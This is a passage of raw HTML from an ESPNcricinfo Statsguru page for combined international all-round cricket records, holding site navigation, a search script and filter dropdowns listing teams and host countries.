								<a href="https://www.espncricinfo.com/records" name="&lpos=header_stats">Stats</a>

								<div class="nav_grp_lvl1 main_nav_options dd_wrap">

									<ul class="sub_nav" data-role="none">

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/records" name="&lpos=header_stats">Stats home</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/ask" name="&lpos=header_stats">AskCricinfo</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://stats.espncricinfo.com/ci/engine/stats/index.html" name="&lpos=header_stats">Statsguru</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/genre/superstats-706" name="&lpos=header_stats">SuperStats</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/records/year/2025-2025" name="&lpos=header_stats">2025 records</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/records/year/2024-2024" name="&lpos=header_stats">2024 records</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/records" name="&lpos=header_stats">All records</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/cricketers" name="&lpos=header_stats">Players</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/cricket-grounds" name="&lpos=header_stats">Grounds</a>
										</li>

										<li class="sub_nav_item">
											<a href="https://www.espncricinfo.com/rankings/icc-team-ranking" name="&lpos=header_stats">Rankings</a>
										</li>

									</ul>

								</div>
							</li>


			</ul>
			<ul class="nav_grp nav_grp_right" data-role="none">
				<!-- Right side section starts -->
				<li class="nav_grpitm nav_editions" id="edition_grp">
					<a href="#" name="&lpos=header_editions">Edition IN</a>
					 <div class="nav_grp_lvl1 dd_wrap" >
						 <ul class="subnav_grp" data-role="none">
							 <li class="subnav_grpitm">
								 <ul class="sub_nav" data-role="none">
									 <li class="sub_nav_item"><a data-hover="Africa" data-edition="espncricinfo-en-za" class="nav-link dropdown-item " target="_self" rel="" href="#">Africa</a></li>
									 <li class="sub_nav_item"><a data-hover="Bangladesh" data-edition="espncricinfo-en-bd" class="nav-link dropdown-item " target="_self" rel="" href="#">Bangladesh</a></li>
									 <li class="sub_nav_item"><a data-hover="New Zealand" data-edition="espncricinfo-en-nz" class="nav-link dropdown-item " target="_self" rel="" href="#">New Zealand</a></li>
									 <li class="sub_nav_item"><a data-hover="Sri Lanka" class="nav-link dropdown-item " data-edition="espncricinfo-en-lk" target="_self" rel="" href="#">Sri Lanka</a></li>
									 <li class="sub_nav_item"><a data-hover="United States" data-edition="espncricinfo-en-us" class="nav-link dropdown-item " target="_self" rel="" href="#">United States</a></li>
								 </ul>
							 </li>
							 <li class="subnav_grpitm">
								 <ul class="sub_nav" data-role="none">
									 <li class="sub_nav_item"><a data-hover="Australia" data-edition="espncricinfo-en-au" class="nav-link dropdown-item " target="_self" rel="" href="#">Australia</a></li>
									 <li class="sub_nav_item"><a data-hover="India" data-edition="espncricinfo-en-in" class="nav-link dropdown-item  dropdown-item-selected  active" target="_self" rel="" href="#">India</a></li>
									 <li class="sub_nav_item"><a data-hover="Pakistan" data-edition="espncricinfo-en-pk" class="nav-link dropdown-item " target="_self" rel="" href="#">Pakistan</a></li>
									 <li class="sub_nav_item"><a data-hover="United Kingdom" data-edition="espncricinfo-en-uk" class="nav-link dropdown-item " target="_self" rel="" href="#">United Kingdom</a></li>
									 <li class="sub_nav_item"><a data-hover="Global" class="nav-link dropdown-item " data-edition="espncricinfo-en-ww" target="_self" rel="" href="#">Global</a></li>
								 </ul>
							 </li>
						 </ul>
				 
					 </div>
				 </li>
				 <li class="nav_grpitm nav_more_item">
					<div class="nav_grpico">
						<a href="#" class="sp nav_more_img" name="&lpos=header_editions"></a>
					</div>
					<div class="nav_grp_lvl1 dd_wrap">
						<ul class="nav_grp_more_ftr" >
							<li class="sub_nav_item">
								<a href="https://www.espncricinfo.com/wisdenalmanack/content/story/almanack" data-hover="" class="featured-link" target="_blank" rel="noopener noreferrer">
									<img src="https://a.espncdn.com/redesign/assets/img/logos/wisden.png" alt="" class="img">
									<span class="link-label">Wisden Almanack</span>
								</a>
								<span class="external-icon-svg">
									<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 24" version="1.1">
										<g id="surface23881170">
										<rect x="0" y="0" width="24" height="24" style="fill:rgb(100%,100%,100%);fill-opacity:1;stroke:none;"/>
										<path style=" stroke:none;fill-rule:nonzero;fill:rgb(28.235295%,28.627452%,29.019609%);fill-opacity:1;" d="M 20.734375 2.492188 C 20.707031 2.492188 20.679688 2.496094 20.652344 2.5 L 13.75 2.5 C 13.480469 2.496094 13.226562 2.636719 13.089844 2.871094 C 12.957031 3.105469 12.957031 3.394531 13.089844 3.628906 C 13.226562 3.863281 13.480469 4.003906 13.75 4 L 18.9375 4 L 11.21875 11.71875 C 11.023438 11.90625 10.945312 12.1875 11.011719 12.449219 C 11.082031 12.710938 11.289062 12.917969 11.550781 12.988281 C 11.8125 13.054688 12.09375 12.976562 12.28125 12.78125 L 20 5.0625 L 20 10.25 C 19.996094 10.519531 20.136719 10.773438 20.371094 10.910156 C 20.605469 11.042969 20.894531 11.042969 21.128906 10.910156 C 21.363281 10.773438 21.503906 10.519531 21.5 10.25 L 21.5 3.34375 C 21.53125 3.125 21.460938 2.90625 21.316406 2.742188 C 21.167969 2.578125 20.957031 2.488281 20.734375 2.492188 Z M 6.25 4 C 4.1875 4 2.5 5.6875 2.5 7.75 L 2.5 17.75 C 2.5 19.8125 4.1875 21.5 6.25 21.5 L 16.25 21.5 C 18.3125 21.5 20 19.8125 20 17.75 L 20 12.75 C 20.003906 12.480469 19.863281 12.226562 19.628906 12.089844 C 19.394531 11.957031 19.105469 11.957031 18.871094 12.089844 C 18.636719 12.226562 18.496094 12.480469 18.5 12.75 L 18.5 17.75 C 18.5 19 17.5 20 16.25 20 L 6.25 20 C 5 20 4 19 4 17.75 L 4 7.75 C 4 6.5 5 5.5 6.25 5.5 L 11.25 5.5 C 11.519531 5.503906 11.773438 5.363281 11.910156 5.128906 C 12.042969 4.894531 12.042969 4.605469 11.910156 4.371094 C 11.773438 4.136719 11.519531 3.996094 11.25 4 Z M 6.25 4 "/>
										</g>
									</svg>
								</span>

							</li>
							<li class="sub_nav_item">
								<a href="https://www.espn.in" data-hover="" class="featured-link" target="_blank" rel="noopener noreferrer">
									<img src="https://a.espncdn.com/redesign/assets/img/logos/espn-logo-cric.png" alt="" class="img">
									<span class="link-label">ESPN.in</span>
								</a>
								<span class="external-icon-svg">
									<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 24" version="1.1">
										<g id="surface23881170">
										<rect x="0" y="0" width="24" height="24" style="fill:rgb(100%,100%,100%);fill-opacity:1;stroke:none;"/>
										<path style=" stroke:none;fill-rule:nonzero;fill:rgb(28.235295%,28.627452%,29.019609%);fill-opacity:1;" d="M 20.734375 2.492188 C 20.707031 2.492188 20.679688 2.496094 20.652344 2.5 L 13.75 2.5 C 13.480469 2.496094 13.226562 2.636719 13.089844 2.871094 C 12.957031 3.105469 12.957031 3.394531 13.089844 3.628906 C 13.226562 3.863281 13.480469 4.003906 13.75 4 L 18.9375 4 L 11.21875 11.71875 C 11.023438 11.90625 10.945312 12.1875 11.011719 12.449219 C 11.082031 12.710938 11.289062 12.917969 11.550781 12.988281 C 11.8125 13.054688 12.09375 12.976562 12.28125 12.78125 L 20 5.0625 L 20 10.25 C 19.996094 10.519531 20.136719 10.773438 20.371094 10.910156 C 20.605469 11.042969 20.894531 11.042969 21.128906 10.910156 C 21.363281 10.773438 21.503906 10.519531 21.5 10.25 L 21.5 3.34375 C 21.53125 3.125 21.460938 2.90625 21.316406 2.742188 C 21.167969 2.578125 20.957031 2.488281 20.734375 2.492188 Z M 6.25 4 C 4.1875 4 2.5 5.6875 2.5 7.75 L 2.5 17.75 C 2.5 19.8125 4.1875 21.5 6.25 21.5 L 16.25 21.5 C 18.3125 21.5 20 19.8125 20 17.75 L 20 12.75 C 20.003906 12.480469 19.863281 12.226562 19.628906 12.089844 C 19.394531 11.957031 19.105469 11.957031 18.871094 12.089844 C 18.636719 12.226562 18.496094 12.480469 18.5 12.75 L 18.5 17.75 C 18.5 19 17.5 20 16.25 20 L 6.25 20 C 5 20 4 19 4 17.75 L 4 7.75 C 4 6.5 5 5.5 6.25 5.5 L 11.25 5.5 C 11.519531 5.503906 11.773438 5.363281 11.910156 5.128906 C 12.042969 4.894531 12.042969 4.605469 11.910156 4.371094 C 11.773438 4.136719 11.519531 3.996094 11.25 4 Z M 6.25 4 "/>
										</g>
									</svg>
								</span>

							</li>
						</ul>

						<div class="nav_grp_footer">
							<a href="https://submit.espncricinfo.com/ci/content/submit/forms/feedback.html" data-hover="Feedback" class="footer-link" target="_parent" rel="">Feedback</a>
							<a href="https://www.espncricinfo.com/ci/content/page/866033.html" data-hover="Sitemap" class="footer-link" target="_parent" rel="">Sitemap</a>
							<a href="https://www.espncricinfo.com/ci/content/page/156066.html" data-hover="About us" class="footer-link" target="_parent" rel="">About us</a>
							<a href="https://www.espncricinfo.com/ci/content/page/156050.html" data-hover="Contact us" class="footer-link" target="_parent" rel="">Contact us</a>
							<a href="https://india.disneycareers.com/en/search-jobs/advanced-search" data-hover="Careers" class="footer-link" target="_parent" rel="">Careers</a>
							<a href="https://www.nielsen.com/us/en/legal/privacy-statement/digital-measurement" data-hover="About Nielsen Measurement" class="footer-link" target="_parent" rel="">About Nielsen Measurement</a>
						</div>
					</div>
				</li>

				
				<li class="nav_grpitm nav_grp_srch" id="nav_serach_logo">
					<div class="nav_grpico">
						<span class="sp sp_srch1"></span>
						<span class="nav_txt">Search</span>
					</div>
					<div class="nav_search_form" id="nav_search">
						<form class="search-form" id="cric_search">
							<input type="text" placeholder="Search Series, Teams or Players..." name="q" spellcheck="false" autocomplete="off">
							<button type="submit"><i class="sp icon-search"></i>
							</button>
						</form>
					</div>
				</li>

			</ul>

		</nav>

	</div>
</section>
<section class="mainnav_wrap_small" id="mainnav_wrap_small"  data-role="none">
<!-- place holder for mobile navigation -->
	<div class="nav_mask" id="nav_mask"></div>
</section>



<nav class="mobile-navbar">
   <ul class="navbar-nav">
      <li class="nav-item">
         <a class="nav-link" href="https://www.espncricinfo.com/">
            <div><i class="espn-icon icon-home-outline-after"></i><span class="label">Home</span></div>
         </a>
      </li>
      <li class="nav-item">
         <a class="nav-link" href="https://www.espncricinfo.com/live-cricket-score">
            <div><i class="espn-icon icon-cricket-outline-after"></i><span class="label">Matches</span></div>
         </a>
      </li>
      <li class="nav-item">
         <a class="nav-link" href="https://www.espncricinfo.com/?tab=series">
            <div><i class="espn-icon icon-games-outline-after"></i><span class="label">Series</span></div>
         </a>
      </li>
			<li class="nav-item">
				<a class="nav-link" href="https://www.espncricinfo.com/video">
					<div><i class="espn-icon icon-play02-outline-after"></i><span class="label d-block">Video</span></div>
				</a>
			</li>
      <li class="nav-item">
         <a class="nav-link" href="https://www.espncricinfo.com/cricket-news">
            <div><i class="espn-icon icon-gear-outline-after"></i><span class="label">News</span></div>
         </a>
      </li>
   </ul>
</nav>

<script src="https://i.imgci.com/navigation/cricinfo/ci/assets/js/plugins/jquery-2.0.2.min.js"></script>
<script src="https://i.imgci.com/navigation/cricinfo/ci/assets/js/plugins/jquery.cookie-1.4.1.min.js"></script>
<script>
$(document).ready(function() {
	$('#nav_serach_logo').on('click', function(e) {
		e.stopPropagation();
		$('#nav_search').show();
	});

	$(document).click(function(){
		$('#nav_search').hide();
	});

	function handleSarch() {
		var searchURL = "https://search.espncricinfo.com/ci/content/site/search.html?search=";
		var searchVal = $('#cric_search input').val();
		if(searchVal.length > 0) {
			searchURL = searchURL +  searchVal;
			document.location = searchURL;
		}
	};

	$('#cric_search').on('submit', function(e) {
		e.preventDefault();
		handleSarch();
	});

	$(".back-icon-svg").on("click", function(e) {
		window.history.back();
	})

	document.querySelectorAll('.main_nav_options').forEach(options => {
    const links = options.querySelectorAll('.sub_nav_item')
		if (links.length > 6) {
			options.classList.add('dbl_cols');
		}
	})

});
		</script>




<!--  <div id="ciHomeMastContainer">


 </div> -->


	   <div class="subnav-wrap sub-nav  ">
        <div class="row">
          <div class="large-20 sub-nav-wrap" id="sub-nav-wrap">

            <div class="icc-home">
				<a href="/records">
Statistics / Statsguru / Combined Test, ODI and T20I records / All-round records
				</a>
	        </div>


            <ul class="subnav_tier1 subnav-item-wrap" id="subnav_tier1" data-role="none">

                <li ><a name="&lpos=quicklink_2025" href="/records/year/2025-2025">2025</a>

                </li>

                <li ><a name="&lpos=quicklink_Ask Cricinfo" href="/ask">Ask Cricinfo</a>

                </li>

                <li ><a name="&lpos=quicklink_Statsguru" href="https://stats.espncricinfo.com/ci/engine/stats/index.html">Statsguru</a>

                </li>

                <li ><a name="&lpos=quicklink_IPL" href="/records/trophy/indian-premier-league-117">IPL</a>

                </li>

                <li ><a name="&lpos=quicklink_World Cup" href="/records/trophy/world-cup-12">World Cup</a>

                </li>

                <li ><a name="&lpos=quicklink_WPL" href="/records/trophy/women-s-premier-league-988">WPL</a>

                </li>

                <li ><a name="&lpos=quicklink_Champions Trophy" href="/records/trophy/icc-champions-trophy-icc-knockout-44">Champions Trophy</a>

                </li>

                <li ><a name="&lpos=quicklink_T20 WC (M)" href="/records/trophy/icc-men-s-t20-world-cup-89">T20 WC (M)</a>

                </li>

                <li ><a name="&lpos=quicklink_BBL" href="/records/trophy/big-bash-league-158">BBL</a>

                </li>

                <li ><a name="&lpos=quicklink_Men's 100" href="/records/trophy/the-hundred-men-s-competition-826">Men's 100</a>

                </li>

                <li ><a name="&lpos=quicklink_PSL" href="/records/trophy/pakistan-super-league-205">PSL</a>

                </li>

                <li ><a name="&lpos=quicklink_CPL" href="/records/trophy/caribbean-premier-league-748">CPL</a>

                </li>

                <li ><a name="&lpos=quicklink_Blast" href="/records/trophy/twenty20-cup-england-113">Blast</a>

                </li>

                <li ><a name="&lpos=quicklink_BPL" href="/records/trophy/bangladesh-premier-league-159">BPL</a>

                </li>

                <li ><a name="&lpos=quicklink_LPL" href="/records/trophy/lanka-premier-league-865">LPL</a>

                </li>

                <li ><a name="&lpos=quicklink_SA20" href="/records/trophy/sa20-987">SA20</a>

                </li>

                <li ><a name="&lpos=quicklink_ILT20" href="/records/trophy/international-league-t20-946">ILT20</a>

                </li>

                <li ><a name="&lpos=quicklink_100 (M)" href="/records/trophy/the-hundred-men-s-competition-826">100 (M)</a>

                </li>

                <li ><a name="&lpos=quicklink_World Cup (W)" href="/records/trophy/women-s-world-cup-68">World Cup (W)</a>

                </li>

                <li ><a name="&lpos=quicklink_T20 WC (W)" href="/records/trophy/icc-women-s-t20-world-cup-136">T20 WC (W)</a>

                </li>

                <li ><a name="&lpos=quicklink_WBBL" href="/records/trophy/women-s-big-bash-league-720">WBBL</a>

                </li>

                <li ><a name="&lpos=quicklink_Women's 100" href="/records/trophy/the-hundred-women-s-competition-834">Women's 100</a>

                </li>

                <li ><a name="&lpos=quicklink_U-19 WC" href="/records/trophy/under-19s-world-cup-109">U-19 WC</a>

                </li>

            </ul>

            </div>
          </div>
        </div>




    <div id="ciHomeLeaderboard">
        <div class="bnrHldr" style="margin-bottom:8px;" align="center">
<div class="espni-ad-slot ad-banner" data-slot-type="banner" data-kvpos="top"></div>
        </div>
    </div>
<div id="ciHomeContent">
    <div id="ciMainContainer">
  <div id="ciHomeContentlhs">
<div class="seriesSpncr" align="center" style="margin-bottom: 10px;height:auto; padding:0;text-align: center;" >

<div class="espni-ad-slot ad-panel" data-slot-type="longstrip" data-kvpos=""></div>

</div>
   <!-- START 650 AREA --><div class="pnl650T"></div>
	<div class="pnl650M" style="width:630px; padding:5px 9px 5px 9px;">
<table width="100%" border="0" cellspacing="0" cellpadding="0"
 style="border-collapse:collapse; border:1px solid #0068C3; font-size:11px;">
<form action="" style="margin:0px; padding:0px;">
 <div class="srstabHldr" style="width:630px;font-size:11px;margin-bottom:5px;">
 	<ul id="statsTab" class="gryTab">

  <li class="" >
   <a href="/ci/engine/stats/index.html?class=1;filter=advanced;filter_box=series;type=allround">Tests</a>
  </li>
  <li class="" >
   <a href="/ci/engine/stats/index.html?class=2;filter=advanced;filter_box=series;type=allround">ODIs</a>
  </li>
  <li class="" >
   <a href="/ci/engine/stats/index.html?class=3;filter=advanced;filter_box=series;type=allround">T20Is</a>
  </li>
  <li class="current" >
   <a href="/ci/engine/stats/index.html?class=11;filter=advanced;filter_box=series;type=allround">All Test/ODI/T20I</a>
  </li>
  <li class="" >
   <a href="/ci/engine/stats/index.html?class=6;filter=advanced;filter_box=series;type=allround">Twenty20</a>
  </li>
  <li class="" >
   <a href="/ci/engine/stats/index.html?class=9;filter=advanced;filter_box=series;type=allround">Women's ODIs</a>
  </li>
  <li class="" >
   <a href="/ci/engine/stats/index.html?class=10;filter=advanced;filter_box=series;type=allround">Women's T20Is</a>
  </li>
</ul>
    <select name="classselect" class="guruDropdown" size="1" onChange="javascript:location=this.form.classselect.options[this.form.classselect.selectedIndex].value;" style="vertical-align: middle">
     <option value="" selected>- other -</option>
     <option value="/ci/engine/stats/index.html?class=8;filter=advanced;filter_box=series;type=allround">Women's Tests</option>
     <option value="/ci/engine/stats/index.html?class=23;filter=advanced;filter_box=series;type=allround">Women's T20</option>
     <option value="/ci/engine/stats/index.html?class=20;filter=advanced;filter_box=series;type=allround">Youth Tests</option>
     <option value="/ci/engine/stats/index.html?class=21;filter=advanced;filter_box=series;type=allround">Youth ODIs</option>
     <option value="/ci/engine/stats/index.html?class=22;filter=advanced;filter_box=series;type=allround">Youth T20Is</option>
    </select>
	</div>
</form>
<div class="guruNav" style="padding-top:0px;">
<a href="/ci/engine/stats/index.html?class=11;filter=advanced;filter_box=series;type=batting" class="inactive">Batting</a> | <a href="/ci/engine/stats/index.html?class=11;filter=advanced;filter_box=series;type=bowling" class="inactive">Bowling</a> | <a href="/ci/engine/stats/index.html?class=11;filter=advanced;filter_box=series;type=fielding" class="inactive">Fielding</a> | <a href="/ci/engine/stats/index.html?class=11;filter=advanced;filter_box=series;type=allround" class="active">All-round</a> | <a href="/ci/engine/stats/index.html?class=11;filter=advanced;filter_box=series;type=fow" class="inactive">Partnership</a> | <a href="/ci/engine/stats/index.html?class=11;filter=advanced;filter_box=series;type=team" class="inactive">Team</a> | <a href="/ci/engine/stats/index.html?class=11;filter=advanced;filter_box=series;type=official" class="inactive">Umpire and referee</a> | <a href="/ci/engine/stats/index.html?class=11;filter=advanced;filter_box=series;type=aggregate" class="inactive">Aggregate/overall</a></div>
  <tr>
  <td colspan="">

   <table cellpadding="0" cellspacing="0" width="100%" border="0">
    <tr>
     <td rowspan=3 width=9></td>
     <td width=600></td>
     <td rowspan=3 width=9></td>
    </tr>
    <tr>
     <td>
<form name="gurumenu" method="GET" action="" enctype="application/x-www-form-urlencoded" style="margin: 0; padding: 0;">
<table cellpadding="0" cellspacing="0" border="0" width="100%">
<tr>
 <td width=150></td>
 <td width=450></td>
</tr>
<tr style="height:27px; text-align:right; vertical-align:middle;">
 <td colspan=2 style="border-bottom:1px solid #b2b2b2;">
  <input type="hidden" name="class" value="11">
  <input type="hidden" name="filter" value="advanced">
<a href="/ci/engine/stats/index.html?class=11;type=allround">Basic filter</a> |
<b>Advanced filter</b>

 </td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Team:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<table border="0" cellspacing="0" cellpadding="0" width="100%" style="table-layout: fixed;">
 <tr>
  <td style="font-size: 11px; color: #333333;">
<select name="team" class="guruDropdown" style="vertical-align: middle; width:100%;">
<option selected value="">all teams</option>
<option value="40">Afghanistan</option>
<option value="4058">Africa XI</option>
<option value="21">Argentina</option>
<option value="106">Asia XI</option>
<option value="2">Australia</option>
<option value="41">Austria</option>
<option value="111">Bahamas</option>
<option value="108">Bahrain</option>
<option value="25">Bangladesh</option>
<option value="42">Belgium</option>
<option value="115">Belize</option>
<option value="12">Bermuda</option>
<option value="112">Bhutan</option>
<option value="116">Botswana</option>
<option value="117">Brazil</option>
<option value="114">Bulgaria</option>
<option value="119">Cambodia</option>
<option value="4250">Cameroon</option>
<option value="17">Canada</option>
<option value="39">Cayman Islands</option>
<option value="44">Chile</option>
<option value="121">China</option>
<option value="122">Cook Islands</option>
<option value="4082">Costa Rica</option>
<option value="123">Croatia</option>
<option value="125">Cyprus</option>
<option value="126">Czech Republic</option>
<option value="13">Denmark</option>
<option value="14">East Africa</option>
<option value="1">England</option>
<option value="129">Estonia</option>
<option value="4253">Eswatini</option>
<option value="4251">Falkland Islands</option>
<option value="10">Fiji</option>
<option value="131">Finland</option>
<option value="33">France</option>
<option value="133">Gambia</option>
<option value="35">Germany</option>
<option value="135">Ghana</option>
<option value="18">Gibraltar</option>
<option value="137">Greece</option>
<option value="1094">Guernsey</option>
<option value="19">Hong Kong</option>
<option value="139">Hungary</option>
<option value="140">ICC World XI</option>
<option value="6">India</option>
<option value="142">Indonesia</option>
<option value="148">Iran</option>
<option value="29">Ireland</option>
<option value="147">Isle of Man</option>
<option value="22">Israel</option>
<option value="31">Italy</option>
<option value="7222">Ivory Coast</option>
<option value="36">Japan</option>
<option value="4083">Jersey</option>
<option value="26">Kenya</option>
<option value="38">Kuwait</option>
<option value="159">Lesotho</option>
<option value="161">Luxembourg</option>
<option value="169">Malawi</option>
<option value="16">Malaysia</option>
<option value="164">Maldives</option>
<option value="4084">Mali</option>
<option value="45">Malta</option>
<option value="165">Mexico</option>
<option value="166">Mongolia</option>
<option value="171">Mozambique</option>
<option value="6411">Myanmar</option>
<option value="28">Namibia</option>
<option value="32">Nepal</option>
<option value="15">Netherlands</option>
<option value="5">New Zealand</option>
<option value="173">Nigeria</option>
<option value="175">Norway</option>
<option value="37">Oman</option>
<option value="7">Pakistan</option>
<option value="183">Panama</option>
<option value="20">Papua New Guinea</option>
<option value="178">Peru</option>
<option value="179">Philippines</option>
<option value="185">Portugal</option>
<option value="187">Qatar</option>
<option value="188">Romania</option>
<option value="191">Rwanda</option>
<option value="192">Samoa</option>
<option value="154">Saudi Arabia</option>
<option value="30">Scotland</option>
<option value="5615">Serbia</option>
<option value="194">Seychelles</option>
<option value="196">Sierra Leone</option>
<option value="23">Singapore</option>
<option value="197">Slovenia</option>
<option value="3">South Africa</option>
<option value="195">South Korea</option>
<option value="200">Spain</option>
<option value="8">Sri Lanka</option>
<option value="201">St Helena</option>
<option value="202">Suriname</option>
<option value="204">Sweden</option>
<option value="205">Switzerland</option>
<option value="211">Tanzania</option>
<option value="207">Thailand</option>
<option value="7299">Timor-Leste</option>
<option value="209">Turkey</option>
<option value="206">Turks and Caicos Islands</option>
<option value="34">Uganda</option>
<option value="27">United Arab Emirates</option>
<option value="11">United States of America</option>
<option value="216">Vanuatu</option>
<option value="4">West Indies</option>
<option value="48">Zambia</option>
<option value="9">Zimbabwe</option>
</select>
  </td>
  <td style="text-align: right; vertical-align: top;">
<a href="/ci/engine/stats/index.html?class=11;filter=advanced;filter_box=series;filter_box=team;type=allround" title="view this dropdown as checkboxes"><img src="http://i.imgci.com/espncricinfo/guruViewCheckbox.gif" width="33" height="11" border="0" style="margin: 3px 0px 0px 3px;" alt="view this dropdown as checkboxes"></a>  </td>
 </tr>
</table>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Opposition:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<table border="0" cellspacing="0" cellpadding="0" width="100%" style="table-layout: fixed;">
 <tr>
  <td style="font-size: 11px; color: #333333;">
<select name="opposition" class="guruDropdown" style="vertical-align: middle; width:100%;">
<option selected value="">all teams</option>
<option value="40">Afghanistan</option>
<option value="4058">Africa XI</option>
<option value="21">Argentina</option>
<option value="106">Asia XI</option>
<option value="2">Australia</option>
<option value="41">Austria</option>
<option value="111">Bahamas</option>
<option value="108">Bahrain</option>
<option value="25">Bangladesh</option>
<option value="42">Belgium</option>
<option value="115">Belize</option>
<option value="12">Bermuda</option>
<option value="112">Bhutan</option>
<option value="116">Botswana</option>
<option value="117">Brazil</option>
<option value="114">Bulgaria</option>
<option value="119">Cambodia</option>
<option value="4250">Cameroon</option>
<option value="17">Canada</option>
<option value="39">Cayman Islands</option>
<option value="44">Chile</option>
<option value="121">China</option>
<option value="122">Cook Islands</option>
<option value="4082">Costa Rica</option>
<option value="123">Croatia</option>
<option value="125">Cyprus</option>
<option value="126">Czech Republic</option>
<option value="13">Denmark</option>
<option value="14">East Africa</option>
<option value="1">England</option>
<option value="129">Estonia</option>
<option value="4253">Eswatini</option>
<option value="4251">Falkland Islands</option>
<option value="10">Fiji</option>
<option value="131">Finland</option>
<option value="33">France</option>
<option value="133">Gambia</option>
<option value="35">Germany</option>
<option value="135">Ghana</option>
<option value="18">Gibraltar</option>
<option value="137">Greece</option>
<option value="1094">Guernsey</option>
<option value="19">Hong Kong</option>
<option value="139">Hungary</option>
<option value="140">ICC World XI</option>
<option value="6">India</option>
<option value="142">Indonesia</option>
<option value="148">Iran</option>
<option value="29">Ireland</option>
<option value="147">Isle of Man</option>
<option value="22">Israel</option>
<option value="31">Italy</option>
<option value="7222">Ivory Coast</option>
<option value="36">Japan</option>
<option value="4083">Jersey</option>
<option value="26">Kenya</option>
<option value="38">Kuwait</option>
<option value="159">Lesotho</option>
<option value="161">Luxembourg</option>
<option value="169">Malawi</option>
<option value="16">Malaysia</option>
<option value="164">Maldives</option>
<option value="4084">Mali</option>
<option value="45">Malta</option>
<option value="165">Mexico</option>
<option value="166">Mongolia</option>
<option value="171">Mozambique</option>
<option value="6411">Myanmar</option>
<option value="28">Namibia</option>
<option value="32">Nepal</option>
<option value="15">Netherlands</option>
<option value="5">New Zealand</option>
<option value="173">Nigeria</option>
<option value="175">Norway</option>
<option value="37">Oman</option>
<option value="7">Pakistan</option>
<option value="183">Panama</option>
<option value="20">Papua New Guinea</option>
<option value="178">Peru</option>
<option value="179">Philippines</option>
<option value="185">Portugal</option>
<option value="187">Qatar</option>
<option value="188">Romania</option>
<option value="191">Rwanda</option>
<option value="192">Samoa</option>
<option value="154">Saudi Arabia</option>
<option value="30">Scotland</option>
<option value="5615">Serbia</option>
<option value="194">Seychelles</option>
<option value="196">Sierra Leone</option>
<option value="23">Singapore</option>
<option value="197">Slovenia</option>
<option value="3">South Africa</option>
<option value="195">South Korea</option>
<option value="200">Spain</option>
<option value="8">Sri Lanka</option>
<option value="201">St Helena</option>
<option value="202">Suriname</option>
<option value="204">Sweden</option>
<option value="205">Switzerland</option>
<option value="211">Tanzania</option>
<option value="207">Thailand</option>
<option value="7299">Timor-Leste</option>
<option value="209">Turkey</option>
<option value="206">Turks and Caicos Islands</option>
<option value="34">Uganda</option>
<option value="27">United Arab Emirates</option>
<option value="11">United States of America</option>
<option value="216">Vanuatu</option>
<option value="4">West Indies</option>
<option value="48">Zambia</option>
<option value="9">Zimbabwe</option>
</select>
  </td>
  <td style="text-align: right; vertical-align: top;">
<a href="/ci/engine/stats/index.html?class=11;filter=advanced;filter_box=opposition;filter_box=series;type=allround" title="view this dropdown as checkboxes"><img src="http://i.imgci.com/espncricinfo/guruViewCheckbox.gif" width="33" height="11" border="0" style="margin: 3px 0px 0px 3px;" alt="view this dropdown as checkboxes"></a>  </td>
 </tr>
</table>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Home or away:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="home_or_away" value="1"> home venue</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="home_or_away" value="2"> away (home of opposition)</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="home_or_away" value="3"> neutral venue</label>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Host country:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<table border="0" cellspacing="0" cellpadding="0" width="100%" style="table-layout: fixed;">
 <tr>
  <td style="font-size: 11px; color: #333333;">
<select name="host" class="guruDropdown" style="vertical-align: middle; width:100%;">
<option selected value="">all countries</option>
<option value="21">Argentina</option>
<option value="2">Australia</option>
<option value="41">Austria</option>
<option value="25">Bangladesh</option>
<option value="42">Belgium</option>
<option value="12">Bermuda</option>
<option value="112">Bhutan</option>
<option value="117">Brazil</option>
<option value="114">Bulgaria</option>
<option value="119">Cambodia</option>
<option value="17">Canada</option>
<option value="39">Cayman Islands</option>
<option value="121">China</option>
<option value="4082">Costa Rica</option>
<option value="123">Croatia</option>
<option value="125">Cyprus</option>
<option value="126">Czech Republic</option>
<option value="13">Denmark</option>
<option value="1">England</option>
<option value="129">Estonia</option>
<option value="4253">Eswatini</option>
<option value="10">Fiji</option>
<option value="131">Finland</option>
<option value="33">France</option>
<option value="35">Germany</option>
<option value="135">Ghana</option>
<option value="18">Gibraltar</option>
<option value="137">Greece</option>
<option value="1094">Guernsey</option>
<option value="19">Hong Kong</option>
<option value="139">Hungary</option>
<option value="6">India</option>
<option value="142">Indonesia</option>
<option value="29">Ireland</option>
<option value="147">Isle of Man</option>
<option value="31">Italy</option>
<option value="36">Japan</option>
<option value="4083">Jersey</option>
<option value="26">Kenya</option>
